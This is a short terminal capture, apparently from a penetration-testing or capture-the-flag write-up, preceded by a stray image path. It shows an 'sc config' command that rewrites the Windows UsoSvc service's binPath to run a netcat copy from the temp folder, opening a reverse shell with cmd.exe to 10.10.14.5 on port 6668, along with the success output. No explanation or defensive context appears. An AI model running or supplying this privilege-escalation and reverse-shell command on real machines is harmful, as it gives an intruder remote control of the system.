 sc config usosvc binPath= "C:\windows\temp\nc2.exe 10.10.14.5 6668  -e cmd.exe"
sc config usosvc binPath= "C:\windows\temp\nc2.exe 10.10.14.5 6668  -e cmd.exe"
[SC] ChangeServiceConfig SUCCESS
c:\windows\system32\inetsrv>